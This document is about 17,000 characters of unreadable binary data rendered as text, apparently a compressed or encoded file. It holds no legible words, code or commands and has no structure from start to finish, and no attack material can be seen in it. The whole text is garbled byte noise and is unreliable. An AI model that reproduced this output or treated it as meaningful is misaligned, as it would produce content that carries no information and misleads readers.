I�Y���%%SRFV��,����<�k�6OH"}����L�S.-�zB#�ָ&{� ��&t����6��}8<���ӥ5۠͟��I@Rm_H�dZ`�̤.�n����$�wܩ�x���&]������ �s�'��3����}��ӫ��k�W�yi+6�X6E����Ӻ	��F�rr;�z��wS�m^`���m8����Q��}��&�jR~B�X����H��䴉��>�f�CJ5��<�M��H�C�ȟ��[�,���U6��h�Bp������^����d��;�{�H�h�?k����+������9˔U�׎W[&����_ޕ�`�M\���-���+��2���ùY��n;���3ȟ��xbX���#w^�LOT��ی��ʹxm� /�hy�e�V)�%���h[O3�������k2ז�L�L��@W^�پ6��;�"�y��	/���w���N %@�g�*d��1B# �f2���%q�uP��(mо��HJJ2a+�m�N�����(���5�<]>���N]�b2��Ό��m2Jтs@1�Ύ�:`,&�pw�A�0���:%� E�J ;B�=�o �p��i���ֹX�~�	#�b����S8�� �J�I1�����QO�Lڜ{���f�<\έ�,��03��ʟ8�*�`[���w���^�"�Y堉U��X��ߚH�Z=c �Qk�x���`4{Q2���B� !չ�R�GOWb}+�1��J�ż5�R�4o�{'~<y�v�n���<y G�����[u��|�bb�~>,@M��}תǻ�&�-I2���r�������2���[Q�mz���|5�(��Q$X������|�S�.e��eZu՚�uܭf������U��Y'kS��28#��Q��wh���6&��/���By�Q�'1_oɣ(j�߸[2N�|v���%(���Ź��T���S��˟#��C�rF�H@���!C��w5�F{��RЏ6J��������A���ӘH�AMlF��w�D�k�6Ɩ��8�7��s������$�xռ�� >��8�������(~%��h�.yJ�I6�����Ư-��-� �Al�F�	���C�1UD�}X`������������"۬1�tZV�8t�U��׻h�%b�d�"�Wc��2}!|PEn�j�U���Ry�:��;M?],N�XЄ���R��%E>,hcQ���1� ��ZڋL0�\�b��Onn/ ,�� Px%[u8<�H��(1⾞�ˍ���9A�СDi�,L['h6	9ғ�t�#x�i�D<T�][\��My%���D[�~�z����O�!,��9}u�u��-��E��pR(֞RL�c��C �s%��/3� �:�6��#x��C�.�]�c\���Ҏ����:iU��P=$�߱���U�7������uB�X8C��LM���d~>��$Ǩ��s+~�,����#�p�|�1�i�.��cA|1����Xh�'ź	�A�8�Mė�
8} ���7�%�K<��J�2�������
+��9�9 �������?^�acLk(�)��b���sj�ٍ���������U)�$��i�q�d��������繾[M�AD͊W�| ��+�'��n��G�	��z����=�������s;U��D�Y�=%�%?�c4���a ��������F��OI�B#��vI��z���0�{����O�C����4��SkG~��r|U�#U�Զ�g2�y˶1	�����6w����D\?cK�s�=�*''F�0�D�Qh	��;1[XaSi}�+��\���%��Ȕ�D��f�t��Nn����� 40���)~Ǩ�N���
�09܎�;�jT5�\Q�CC�pO�?R��21�(%.�bU�$�K�Ї)VJ`8��i;�E������_�K���b���-4�o��v;1�E	"�P�:ϡ�kN�Ҏzֽ�X��|��|;QJ�� V:��NC��s'eB�O�N6Ƕ��Z���9�Z��A�չ��w �ag� ��lP���F�#��Ĥ܋`�ϸ�=�XY��s������[VH�Ю�%��;������I�,|8�Ak��$�y��Ov�"���΂�������m�I�;��V���q�a�r�=�HPPk��y�c�����b�Ny���)B�N���i�-��p�G�ɿ����:Yf�Z�@���x-^IQ�},���߹�?�@l���xɲ��<n�Q���=-;x�!�S�~.Θq$X�����pi�s��������NB����h8ؠ���l=�β�*J���*���4{9]����Ԛ��w6:E5(�$����`~�Y=F������R�c���ew��Q<�|��e�����0�=ۖ�t?	�(Xdg)i>h>o՚���۸�8�L�Q�KZ�g�I���`z�Wz��HB?iB�f�T��}����\"�ÀhN�c��;�]
�с5_���Z����]:�r?	�����a\i�)�}�F漈ݕ<�6��f�B:������¢�&�Ь��DF1{�B����K3G��L�Y"�|TG��`a�������*>�:���^D�z�(u�";^��xt��}�G��2� �5V������O$r .�qKw�{����R�~��p@^D�j��+Ә���>� �T�Pu)�)�&C��v*X=��j��?�3���56g��?�Ij�����<����/�ce]�
q`V�;�Y&y��%��΍&�� 2>�3���ɸ�,j���YUW�7'����cVʭ;qD��_����$�f<ef��:�R^����v0�Ӄ�C<v�\��,��_�D(����'���`?R ���>���d��y��夅t�Q�|��}Ru}�xQJ���x���É�c�B��������\��L�:(!��{9��`h��b_>7��V-ʷ����m�U���A|a�)�p�c��INO�Ŵo�#�H�y_%�p�&�0�&<)<��>��P��ՆR�_Q�>�%�e�rI���D�'��\�o`L_]�WD�+�W�>=�fŗa�*�P����f�p-DYcQأ�t��cD�<^��Z�<�io�c�����[Y�^E�4�?8�~����/��0�g~�)�6�ۋ��ܚ�l
�c�P}���γ��f�X�W��~6���-�0q���ۭ
Q��!�.���Y�	FӮ9z���&3���;��	����iI][}�U�Bۅ4�9�@�%H��/���j�ng�O.4�e�X��ـ�aopKFi���o���[�3�:���@$�_⫊T�?������Ǆ�Bc�d�f.�5%� nV�#Uu�EƆ��:�G�)�9]�F�+He���-�9�ܴ����Q��r���X�P�Q�~�ړ��/D�h#]�D�����G��X`�3�� ��\*7:���B�1x��A��u�=����7�³�!�mr���s<7K�h��;��V�s��(�NT�����z�L�tK�F�rZ�[ʋ"��|���)?M�
5��Y["⹌c2g�"�[��:>0*�vW���Է�f����1�F��r��DW�&� YħT�)�Kr��Ct�xkj�Hl��R����z�E1x���|?i��%1m;�9���.HjF��' ɪ�d^��t��fr
P��-Z�������=����z�����,�Ma����!�d)4nIuߖnfx#�d[��==�q�r������f"���b�_r��u��
�C��.q�Y��9�o�7��!1v�c���!�a( v}+
�Q(����
��(�*� �uz!@�X�3���̬����G
%����6Z�)�Pְ���)��_ha�����|�_��WN� OM}����
�^2P�9�b��06U��7���K��u���;d�dEm�w�FH���11;�>�����R�����dA�W��"�7���V����p��r$4q�=��*��.Rט�ekEK�`��L��v�^�p$�SR[U����Kp�' R��f}�jɥG_���)'�I�CT��B(߂Y\�������[��`�֐>�[g/W"2|�p��&&�3���;�{��PjP�l��`;�w+J��^g��+q#�x����Lh!�"I��X���-ۈ1a��3�ʪ�v���s�����_y�{\��
cj�dX���v�n���u�U�`0{-P�!j@2�f�`����
5�"���ȧ��^��@���w��Q_)����(��'�$ CBh���[r	k>���i��Pw�Gp7w������"F@$���:��Dǯ^�^�E�s.=Ӕ��(?�Q_�ۇ�&�'������B|Տ^Icgs*�(��U#�Fav߂Ĭ���!�YX!�L� v�{��6� �{�>-Yf�n'�(òp}M��W(ޢ׏$aY����dx"�?лE�
5�{����3�s�R�g$3��%Hj����Q_���H�m����f6 .#�Ez���w���̔_wՆ������>�5��KP\��f��T�"U����������k����bO���(v��6kׁc%8�K"��`LL`sCDu�� ���8B���6���j(D�k}W�R��
6�T҇Z�VY�&rpj��n?vK��T��ɓ&ҸÜ��-��Tߌ�1]�Cb:a��@�)5�������+�9�cLpja�ۉ�5�S��qI5o�9�0G����K�-�<G�=��z��z�Es�P��v�~h��,t����k���b�>׭(8�SFa&WE#X����~�����~L��N>���T�=iC%�2� �F��M��Y�VO�<�FJ�R6��Ů��H���92�21R�t#�x���MAX)���: i���
��J*�q~��zP[i�<� �5� "�Ԍ49~�Fd�r׳����D'*?/]E>A#��[JRuǐ�(v���'XZ^i���ֿ]���,�v���f�%���HЭ�\6[Z⫛�H�~�\S�u����5�V\��IȄ~���¢����8aY4���=|	�T���J�6p��'D]|;Ec_��/�N@��^/,�5�-ؐ!�<؉D�[_���RG�a��8�E�ף屘b�9�X@;!�?�j0B#cN�O��(��yb(K���R���T���qT�}����[06�oچ��Ҿ|�� ϵs�֥֗���j6�V c8?��l�(�����O�0�3��}�j�%��E��U�NFN=+�v�
'z0�X7E��C�I�H`P�sP<L����R>��-F9�(	�DA�\�%/\�mډ�Z"\ȿ+
�~st�ѱ��ʫ�m,�7�+��;F@ ��^1�*�Tc'�c�PN�n�(&�A*�m2�j]�K�s�n��6���98���������P{mĺ�W-2k����
��曻���q�]���-hH�ps6�n�78�b�F���^�-��E����EL>�gc����&�@���T�/�oY �cGłl��ʄ!n;��oX;�(���e� ��j3v{_��u�^�\ޚ[lP�A�N���J
�B��|�)�vl����5��{J��;.3���6�&�D��dp����/�<�?0ʂ��*��җ"�^�����j~��(��	ϑ��!U����A��� s������q0M,K� ����J�]�Lg@�I��Q�nP���2�)�{^�z{���;���s,=Y��Z����b'�y!����Q!��gzlP,$,8Œ�f�ؿď=�˞�K%Y�p'�>�����ӦsAL��ؙ�8�5k��%
�X#�β�}̜,��ʗSӤ�+	��ԑk���{���b$��I}�d���!4#g��yǫ�
��fx=f"(��V�_L���<����*�������0{����(H��L�4�M�|+�ĶLu���|,��y��̓�z9�2���' �5�$�t�f��)F�x���Bz� ݩ�K�����P� �i�Q���	����ͬ�b��,՟��F�*̜\�
����y6�x韒��<�ܴƘ���p"N�-s�Br5$7���ma�
�L�֔,׋|Op�ѐ0l�����Z�S�§�^����^=����u6i�q��	8��m<�\)�D�������A�D@o9��M�>IrtW�\�@�-4L
�X��彦'���C�yI�|�=ۤ�o�S���+C6��$��<p;q��w��փ�Z�`�c�}��?R���K "�aT�RN��H�|��� abc�M��Y��*�]�_�c�������}.�����u>��0��n$�B[��y؜?KĿ��̸�mk�:�2�`��Ҵg5�5�E�&�^�D6^}N�]���qݤz��m��^�q��9 �,^�f/Z�HМ�� �������f�a�;�ۧ��y�!���>�[���!|A�V�7�\k�����]�/kf�W!z��؜�j�cj5�M"���{��6k�c��}�K�5���wUH�����5��t��1�� Me�vJ(6>	l�v�S�d
a@�XB��o0��l���`Z���}r}Ru��^:ER�0�s�a!ͫ�8 J���H#�(MR�^i���N���"mT�ɋe�"QH��?Hd ��,nj�W��<�z�7_ˬ;:ph����).�ޝ�
C��^��6�ɭ�K��R��.�~����`�W�5�J��8lH�O@�T����W0ҩ7�J6����2�0L]�]<ꉰ�:����=d��γ� f���k'UPYW���amtq���;i�SK�y��+!
w�mO	��E�7{���T��܏�O�y<�E7b�m�[�Ͼ.E�rC���*�����W���b��]͈�����}��}8�3�69^-H�C֜��怪�LR��C6N����
Q�ښ(�J<�nX�h�<�\\��CۋU� �Cq�R����@dMݓ@k�/���=�
���Ď�ݘ@{��.����n��I')��j �k]O�ơ�#!�:+�SeS֘<�ǴG*��W��.̮$s��z#Ƨ�n006?�^v^X�oc}�M�������ۓ\$;�ݾVL˂JW�c�U��NHo瘇���)��r^c̾W&5�(`\<�a���<��t�WbMP6	~�����V0���
�2[v}�?d�����0���.��Kד�E���|�p3���f�ȏ��i�����*h�BS��G��0�$��V/�j�E�ʶ9,�^I��վN�������CRA:��mӵ�f!��Q��n�;����9�ޱ��v+��f�_i �Z3;P��ZdɍC��I�"��/��A2m!4��֟�o�O��Y?������Y]}XrC,����VE���A� �O�g/���ޖS�A7Ng9���!c�իf	�� �:C�'U^�i*B)7Vc<ٻ!��.�C����C��ʶ�@����`a;Ɏ]1 �מ���dd:�8�B��&c����������-�WW�� �L�&�n�I3�0�,Z08p$4RHL�#��N�1��Jr9��a$�{u�aEn*<����M3�U;ւD�ƈ����LC,']Fu�?�t �j{�b�K����J��ۂ6ȩgE�}+nm�=%��1��U�٠���0�4�Z�'J#!�@�����������łJ�@�+� I 8��y��r��R�t�2C�cQ�-��a)y��>*7��Ss_��D�Y�7� `䷛��ĵߴVw��6� �:%���JOd��!���J0/��BT+���X&�o.�öXK�'7M�u��
���
��B7.#�1�X8�gaMᤇΥ������O����do�t5�� �F鼑g��o��i>-8ȫ,�H߆Y��vZ�d�5�sӋ3� $���tE`�Ya�?.��}��$��.!��?�HQݪz���{��g�!�A�}�>,�B���˱�A/�Q��&!�}d�����Rg^�cL����[x6';�+�|�>w<4A'A�Pq�`uϥ;Gi}��S=$7��އ^0} !.bA�u� 
�G+^���-�/��#=�r�����
k`3D���dV���T��kG4�&��,?�]�A�+u�e�<�� � �)C�U6���i�q���(�[v���8��Φ����ױ���6�\��H�*�������	$���n���o�/{y9�� �iɱr��F�e�<�4Ԩ%(�~C���8��2�؛���<���ȱ�*�0��­AzU�"���<w-�o��bU������5x�Ӕ��5!�8�B���"�ړ^�@�f��~��L���+�An?׳T�_��sP߈��k���|I�� ���0��`� �&p}`@�P������m����[�͐���6�3�|~�9	UdƉ-��%d戍*t�8�T�_~6�m:��r3b�X+E��꺖�`���0����Q2��xǝ}����$�7��/���y���ɹ~�)~s�}5�[�[�e�B�K�F�ack���SJ�U�*�!��{m���&9i-2��j�d�po�e�K�vA�)��Fe�� ����c��&��w�L*��� ��ڬ*��l�������d��r���]fKҼ�Ь
ڛ{�����%qV�r$���{�+HCŏ�~�L��j'��yE+&���"lh]�2S�6L��v94������z��!5]O}�bv���La5��AA�|�Sˡ�v��W�kڲFgv1m�G%\���su_��↢!�8��rk�>(�ߟ5�����>��o�
�'v�:��U��gٻ_�	G����ua����k8���='�^H�#��-=Ox�_�g=�"�r{X��Q�U�H?���3i�Ā �嘱/9ʃf��x��LVۧ<�7�Z�\W�-��<ҳ� �-e���48�̡�m�l�� _�3\I�E�u ]-��A=G���u���z�� �ST%AD��j��]�?%�oi�[�n��O*\ �>�^W�&��������Ӳ�o����`�����HX�J�������R�hګV��t�_�o|�����L&>�v	KX��H�T��|����v��F��n�Q �DC��<��P�a���k.���R<aL_F�v��g���$���;q�B�V��2����;�ߙ��jfg�2�_˫6q�薄g��~�}5���ߙP
���s�؍�X���#
�O ���/$���Ŀ�\�6��S
���.S��CV���
��F����T�Qb�)wI{����T�i� �٭/���+��z�7��ڌ%������f�쐓]3��w�'�xc(U������0A3���=Ő1�����|�i`�x�@�VG�h��n�-�E[)	rE961��j��-6�f�pXpju;�}�[z~3��C��z�����	���n��� k^ن�~_�65%K*� �t���%��h���$������TG��P�v\�
��g��p\D�k�W�
o�:�$,h5깳j�����]���U�=����tΡ���s;őd/#v~��]
��2�2�ps.���m͌�i%Z�!���i�vS��'I�:73D�/kե�����mԾ���W��f
�pR�:�8Tt��}@���^��}߶���(��ّ��sI(�0�5���X�k�y1ꀨ��V;@)�WF�γ��=y�*���v1�Wy�� 
��������R�ȴYߐ�c�7��<�HA�����d\3rM�J�@NKa��3_�6U�	5\��7[4N?�5K�meԏI�(ݕ���y���p���*����Q obhU�����v���
̢�-D���y~��c��-�7���̨p!�4�$%<�
�u5�V��3�[Ҍm��v����j��b�_E'<�ȗ^1�ڎ;իNvC�E3���wlv�|�S��.I���s#������
-X�)�`�~��ah�	�
���������Ts�x�u_��5(\,���� ���+�X?J9YX~�}x^ǈ2PBo,���l�d��f�b,�i���w�gG�<��R";�sN� �_���Pƣ��5���6�*߂(9nN���fZ�ޝ(�������Ӿ�NOʶ�u�\��� '���c��{��I��s�����.���ݱ�1M�}J�bWh[�j�!+@�P�1��h�-P hU[�[;YSۭ�ɒ��){��yWV\�fpF�rVd� ���D�f
39lg�}^ŝ6*��Ϩѧ(#���P�'9�!X��"��r���v�΃�AW�������lk���+��#,-b�
�U��q�D3\�Fq��3,Aö�M\+�p����6���Y���]v��j_��q*��I��E�P�A����X����b��h�M�����V=v�,��]��߲4�c�c�.-�β�\S�O2g��b�b���ȯ�j�^q�[*L��x�Q%WY�gT$.���B,�/eʂ��i����\XvZ�z� u?���AJϓ�o7�H �Äd��'U�����)nv�1'�l�1K؀�p�u��G���ZFp��莖=_v��)\�\�.�s�a��pۢ��IC"�W��[Z8/ :��F���؁�~/��"�s.��x��Sݙ9[HuW�M����n��W*���S�K6���JcKs$��K��[\�|b�QD��ܲ*�u
Қ�!�H �f[<�
�C�>v�"e*L8�5N��2��f	�Q@�v�|&vN�Ɂ�������U�+��-Q���� h�:���!^�vuF���䆤BͲQO�6����.{��]�( <����)�M�gb��tV���ڙ�X�}��9�xn�Q}	�ĄV�Y��YLܢH�E���Mx�Vp.g���:Sw�@c�������2WG�S�,1�}�L8n
E�=��	z�i^�L;�*͹��b�?l�z���)^��U�衈��K�G!��`ʨQk�*{�����p�H�_&:�^x*@��0�����J�B䮵���4u��G�+I��98��!�/?  $��a�\T��g_�m]�
�����@F��Mp2n'6L�B�tDñ��.�.du�ײ�@5+�a�}9fWC:�+<�F������2�5 �`Å[I&������e�E�u<�o�P钖"1r�	���$As��;`��"]1���\עw
+�mr���S/,�d7��*�N�V����BX��b`�C:b3�1sp�#�e#�+�,T�< F�����P���?;�$R��1+�SEOu��OL�`�HY��EW!N�H(֡������T�W�aNkh��W#J�zK'���e���cq<�h���wFd�ϐԬV!6j&R�fc�Ƽ��!U���"(�$j�,��``��C=4E	ƺ\5�/$﹏*ܼ�����2���P���JmBE�k�	��K�􊥹����ū��֑���<G\���H���jv"]�9����7��r�+�E���U���5r�-�k���􄉞|�-��;{���0_���@��#�����f����NHq���N{"�g�t������.ik�HQ���D�A�@MF����>�82�J��ܢuK	�N�W�iL���l���H��2L���h�ͦ8��J�%"{�+�k4ݿ"�J}c���^�hP�Xq��+'.�Cap����jFG����=
�(nB��j���>�@ؚ���@B�)7φ��v�UiZ���k{�h.��/4ΡjDkvf{Oo5$�wi6?#�/�r���H.��A{�����d��
��!1��G�_���j�� e���N�n`���#�=��_MB{|T|��:��(��0*LG��g��HO�E/�Rٯ�4��Uso���uA��2yD_�������J��}C����.�%߅uJ�(�	��n8���e�BSZ�%�w@ؑ=��0�Ӯ�>A@Ecb�;��ѣp%D�>�OR����c�N�iH�xe�G���t�d�x��ˤ2�8[��<(N�2����Л0Y�x ʗ��}�l��7>b}c�+���o�Ōװ�2�6��� l�`F�g���~yT�F&q� ���/ +��O�T*I;`��F+8�M6,�։�m��m�Ŀ7G�c4d]�94�$�V��1���`~�${�b�W^׾��p�[�A�3����$�����#�T_BydⴷZ*�C���ڞ��6}8Y=ߩ	����Wʶ*m`UQ�Z��_�Q��Dq����%t�<����_��ެ��7�fx8a��kd3G���(�M�& bæ� I̷P�7�VF�<?��[�?�J�G��[7�+�Q`Q��������z�j�	���AT#���m�õF}�t
���s<B=����=� G�W�Vd4�� L��\IA8����;�|��l��i��m+��2]��^nUo���ˁ���r�Ϙ[j�y�_,�|3h�+GZ��n���eFC����Z�֥�<�&(ST盢�5����������	�j:��|���E�;�TQ�JW�8��ci�#�=���$�ԡB�U����j��'>4$a��ە��0�� �u��`��h_aH{1ƛ�~n%���'U]\�̀lS���0x��!���2|�21u@�@�@*�������])Ԛ���m��ԉuf�=����a͙	���P
�&fy���\�*aie��`���.[��lr�[��n��U�7 �kQI�����CU�s`�WRpRŎ�x��ڐsI�-� d걄ҧ�j[�R��q�m��!�m����q��J,����$@�$�[�{��^�t��3�^P�ٜ����q�b�o�ژu�� L~�h̍ZO�w|uy���� ��ue�c��-s�yЊIu��HEj�}�g�w����ܪ�<H�������n��~hA�w�*c���!r�{�Eߠ�%�/-���@�,��{����r���qC���Iu��2��I�PǬw�w��H���[R�� �H�a�'�~�BZ�;r,~F��K9�Y��{�#��攞|�۠�̑4� ʱݚ�����-�mR3�je3��������0��|e��GzKE`�3]�AM�"7��@�6��u���k��ً����N�7�$�Z[��g.����JҜ#��O�R;8))���J��4�ٶ�Ȩ�����LgDV%3�����u�.4	�D>?������{�&�(���۱���TQ�bX�xD�J����&��p!R�"нkHw��#�7��t8��:ݬ��^����̷U���mTXq>�z\��Fhp����@W�P=eW��$����W�k��zɱrq"R�Ҟ[P�L�Ɂ�W�|5i�����ޤ�,�K@{�K����=1��%!,��f>�*ZN0=������$·6�������Bü��t>}�gvx�ʋ�W=(҃0:<g�6�?�e����Mx�O ��$��O5��n$G7�����F�\S�lS#p��r�JKϟA�l�����+U�J�搃�y�Q�p�g��/M�Ϧk�{�KX҅�1�>����s"�dA6������(��!У��Xt����*�?��FO��,�5��}��� e������R�� U˗�G���[-V��BѡA��K�}&T���>Me�⣯h��[�����چ �sK�n��(�M�g�n����	��Y�_ef����Rc�{��R�#x��|7�wt.����S�t�/X(t��_��G���;��.�cDƴ����I�¶�!V��0���?P?v��y��gRɚ�����'Hv���jq'I�J�cY7�vW `:�\�==/#0����aQg"�J^�u�ʐ�i*P�=�7D=coc���+�E$�X(98������#V���4��������e<a�1���S]�G	@�Ff��܀ma���O=�v�Z�á �(	"�_��l��.�� ��?ݳ��}�2�B9nκ���]�o)��� �TG�gQڶ����l=HC�sp�)���Y��U�3+6����ۘ!=�_E��u�����X}a�ф{���n�d���-�X�$b>[MG,� �OuC�ٔ{3��_S�(-σ\��Ȫ���fSc�<T#�L+��|Ǧ�>���>L��(7ZE<S��_�ċA2��t2���/�鄻,��b1�d��PJ/o ��5���(X?���M-�K��νI?��m!�y����C</���@5p�{�y�v7A��/!�؛f�h��u�lM�<�F"�qVa;��=��ǖQ�4�pb�2��IE!F��-�X�, E"��k��%���Pr��L�F��J�M��A���e�dЁPގ�nWYdW�6��T�a��U��K8Z�׿-�0���E'>�R����D�ZO�~B$�]��G��?ìg�����b�'	غ#XF�WVZ�������`3�F'،��)CJ�+�ϼ�jGS��TO`��`�2/1C̈́
mOv����H�5Tht��l��}�����,�
���8�X�V���`��۩���r����k��`
�v��.SzD�?^u$�+j'� ��B��l6��L����9&&�J�]z4�祓^�D���G�h^o�!Ϣ�x��:���;�D�oJ��G�9n������� �,%��o��L�g�3*)K�o�_T1��g1�
���:��9��w/d�҅+�[�P�+��嵔�.��(�Z��)�4d�+�_�D�x�%�אط�c���(X�"�~��`��iհ4��?Gd7+�Tk���f�qK��hn�;#��ȷV���)?��F�E����?��л��ʉٹ@��4�ё^h��\ۋ��g�������'c:ն7�n�����_,jzs�i����
���.c�>)���"4����tw6��?FQ�D7����g�lk+�,r<5B�},@����4l�� �� ���kʭP+k���1�ؓ�ڎ��ᓛ���3�m2���y��
���lq@��$8G2���7+�Z���l��0eOV4�$�X��}dſ�����\�	�_�%�M�p!Q�������D�_���Wg����.�-���eV`����Xs�S
��7�\H����\���|�����+�Nm��`�{���ȵ�G��s�'��w���P^ȗt2���ċ.��v��RJ�R#�Q��!Ph��4�io,��8[]0SA�A�dt�Xd��r��>U@� x'�}���z�R�{눕܂⓳{鏄)�}J�꺨H>Pʶ���p�CI:�o�X#"���ƅ����q _t�u��i���'�o��������u:�`y�(Ġ��Z�u����"���ͩ�VMs_��̵���뇄��y?2�a�U��jng�,F���)���;!���,,�!�����9�W?OOd������(��%�2�,/�;<���`�6�1uM��c4�����ݖT��M���^��;;�'��$?e$����Y;�I���e�jN�X�a0���{�Y&HƠ�3���wi:ě�A�xa���!�{�eCΦ{]�������e�.�"���H^
�5H"��&]Dh��Y��ԣ���8 �Z�۞f�jI�A�AN�A�~���eW,�l��2e,�:tƽ��A��%�p�B�:D�����M�gLfU5�1��/C ��a�n�m�3�#�<�%勆d����:�3d�V�:a��j�EG���s�qm���(B��0�<2bZ�W=H8;G�sm���z-��8�2��A���N���"����o0�~���'\E���S\5�<Y�.��-���ZN>Ź�I�xR�t�H���I�#�0b��,ע��g�²o.��z�T��Q�h4�h�jA��W�P4�b8]�%J
Q��C��JlT�e�dx�\��XB

e�KƢ�,O������6�C�p-�E�B�R����w˒e�o�Hl!�K�`�-�"����r2�ւߘ�'��k"y�4�����/%+��8d�'癰���~5ǯM�|���j�̫1����f���/��K`���w�j��)u�;,�F1���c��_B���r�&� I��~���Dq�;�� �!�V��0IG��2{�w�Y6�ۥ���f�����Ht����g���d?u�0��A~8��N�V*����P��]^$h0�~D;������z�B�;Β��Hc�@���e�|����^y�Ρ��i���fj����ǻ����ar�Ӡ.<��a_3r�l\Hg'$�<F���a����^d���r��"
�=�^485M���h+��~�E�Mz�p�jv�\��Վ[��ahמd��Xm圪/A�N�����Iw�^k��	��Ԩ|g?2m��byãov%��ǖ�
d���z�OR̓����/�K���ׇb bc�Pb2jz/|l����)��!|������f��G�D:o�K����-�I6�mQ̑���{>VC�Pӝd;ܙ�������Hp���h��D����Y�E@�jdQ�Z��1��a  \�c���fS���h|Ji*Qj\���%��2�Pܬ`�U���%��2���'�$P>oJ_��m�Syv����SZ�����Bc�h��_}��&���?0�]љx�^�]�^�5/%z�rHL��9�5\���f3��?!׻�ߣ�9�t�����Q��07x��)�v�/�~A7�$�;hh�C(1��P�I��A��P��휧3>�I�Tv�t��$1W���jԠ���5�9�P�.A���g�X��{VU���; ��JKE��.��;��Î�Z}"'��KNd-����7�
_LA�WK�.o%1�3� {���
��RYs;���ےX6A��-�`}�����O�O���⎳��8�p~��Q1Ѽϧ��i�w�ʕ�>,Whb�A�W6��O�"����7����Ba���IH�M��P�\Vj�&���碏̀���N��)�¬���<��؆W{����~FC��ʵPCnDm�(G��9'^K�j�;�m2�W5�֠�蠂�N�@�4�a���Y����Po������Ja�>�{�~A�NTl����W崧ɺ��a�Z5�LQ��&�؞��s�:|	��{`~���w!a�G�p�������ԟx�x������|G��^��e{'�F�&��'��4�_V(�%��B���)����.җ5���wO�v}��c�s6�D������+�c��US2c���E���_��l5*Z(�$o;(.�[Ҭ6���sȁ�[ ���_D}��+�=���a����pۡj�J�D`z��s��n{�-NvϷ�q	�i�K�tî�Ϟ��ߢ��n�0�3�gd�-|�o$�5q2��Em@km0�)^1
�Ĭ�A�r���q �����|� ��!�(��X0�8���
p$C�\Q�+�q�AfEJ��A�f�mZ��^`N��9Kgw�����u�%��{X��YA�9�LwG��V.������k�OPȟ������[�)q��#?�KӸ���j��;����P�G��d�rP���(3ޒ�w�[弄��gY�)�)��;Z��ѐ�<v�v����N,�u����-��dA�|��-�tSg	8��.γ�7� 1�Q�R����&�,��/6�"P|\���Vb�\.��l����מmx��v���=
a�x��"Vq�����	�5A�L�<�Qb�d�^�4��U3���=z�p�&�)V�N;4���˶�F�WE-2{��Wa���7i�U��tL���#���eJ*2~/SZix!�	5�Kg^�j�u���AC�#��%�i�m�
�Y�քOp��Qjk������)?��Z�{�X����mt��F �7?����
�B��[����I�!m�%?DQ����Z���ZV��m[/��[�q�I|i�s���Rϸ$*�������[�;ЌPvx���)l4���y��u��	(8��"��hR4��!R�'�ֵN
a�‶�DM4�WW$w�GA��,�m����y=��l*��'c��F���YqN�'$&FY�Si/R����74�+#�������%�Lڑ���侏�������2c0�׵"���Y̑��[r�/jL5��t�w&kE��8Ǩ�Kd����O��-[��-XUț���,˷�rMb͏@\{����t�,wྪ�0ŃȾ�O�;j�Zh4�}�Y�ߺ �"Knr��B�%�xF���j�A�[�5�1f�.����t�/\���_e�/u4�z}-�� ��p|�/k<i�A0�M��#eX�'N�K�<�G��g+����<�^
A'A�$>�=}���.�o�p;�7�{���)R ��(3~��dO�Rl0��E�h��[a����2U$eU�m܁ݮW]��@�P�ֺmZ�Ɔ��t��#�/v�������wb��Z�=Й��M�_)�}����l����K��<���.h�w��%AO �ӑ�̩���u��q:��dW}ct��M��)w��}=�X5��>O>A��l5䠯���;���$J.���eZ�s�R,n���x�޵��H�\�c�� ���lҘ��H9=�G�C�~��;�6g�%] �o�{�@+JB�X���0�)����5�5�ѡU�?�	�l.�]�ĐH� ��};U�C4 Gj�"G�$��0{���3�^rόl�s�e4;��OAS�%R�7@�7���7��-ݞ�Q���E��[x���0yT�^�\sSDVxf�a]VI����mc�����(�� WY�E.
2|��Q�R�d�OM��T�Qʔ8�%k�S�0�D}�͔i u�!� X8rPJ��oY9��|^��R5/#�.g�D�9�x��k*�7��ڗwDg�[%�0O}��h�5hE�0�d���,�-#_�ObX2���{yƘфt��Ҥ��'�.��4�۬x��y� ��Z}ض��#gu�i�a�ѝ�z�".�ڵ0|9�����[pC^�k�3{�X������I�o(��C �������/��v��8.�Ӆ�ff'�$wO��8+�N�k�UzG��e�I�bx�'*ꍊ:��a��	�H/��q��RB���Mz{�.�����9�Ϸ���R~TDC���!�zHNwe������L$֛&F��݆0^,ْ���M��.�-w8!`Җ�Ι�p �J����{�9����4����/k`�H#q=KR8z9r��������&^.�����^H�=���A�~�)�?��gu-�`�r�I��� 3K������9ɇ5Լ5l�yn 7��*�W@�l���.5�\k��]��y�����F�%�1�3��ʂ�� Dۣ��͔�e @{�^�3sV���[K���!�Bw>�6�a6�Û\���5t+�%@����I�(=�D$�48��@r��)(�u	���w�U��;����Tc�\��s�����}��f���,�yC��B���dv���M.̿�-�7 & G�cuj����޹>�ۤ�1s������;}��iP�r��$���T�M���
R��0����`�C pAҊ2%B ��D�~J���8~���Cr^	lXkP��c_��{�tL��rK�>.���'��J���@����*�}��4Seq������B��S�=`�,Y��Na,��%��ӊ>����\�k��DA�c����ӤU��}bη�d�4Nĸ֣g�2؅�Ilrl&�&�b�51����KP	#����wpG�$6��l��A�b� �t�]ۼ^y�6u�>��"�؉��w˴�~���	�"��4 �����^��^�tu+�(��H"������|�&Ι?����m.0p1$O&��hÉ���-LdJ��3Xf*ޒ�8|w��h�1(Hj=�����VN�Q86m�\�.6�����I�{�*��K� Z���u�RL����0��
�
��Fb���D�4Y������b+�r�{�և����HԿ(���@��s�N������#g0z��w��^'��al��K7Ӽ�X�Jq�U.X4x\^�����@@%O �J���m�Rvf�<mj�h×���P`������_������fe� �˲I%u>v{��7����n�~�FUЀ�������ꫛ�+XVhj+�m$�[���~���6s��+KD��82��N�*� �a>��ʹq���_��z�r�i�(�=�#��Z�y�v(�T���44�l�����a�<�?�9p����gH�Mc1G^4iWY����,�`�E7 P8���{��V_>�A?1~�W���M�OZ|�h[�4� �E���4\J��C5A��vU$�ϟ����	�$B��E��i皿(%����TPC��E� a3k�0D	�C r���M��~l��8�8��i@��yB���F.�I��
�;�5�ڧ��]���o�X��A�Y@�����[�z��4��,8)�?R�0�M�U#�jݤX��������>��>٣^?�x|�b��"D=W�e'j a ��VN>�[�c7ۼsH������brR�j�h�����XែF�L���|������ �����85�j���t��2c�C��1=^-��,�8�>��ֽd�������)�[����g�F�#F��k�o}'�ߌ���Yc33s�d�Q�P�o#�q��Nf���=�c����p>�Dx��I��߱
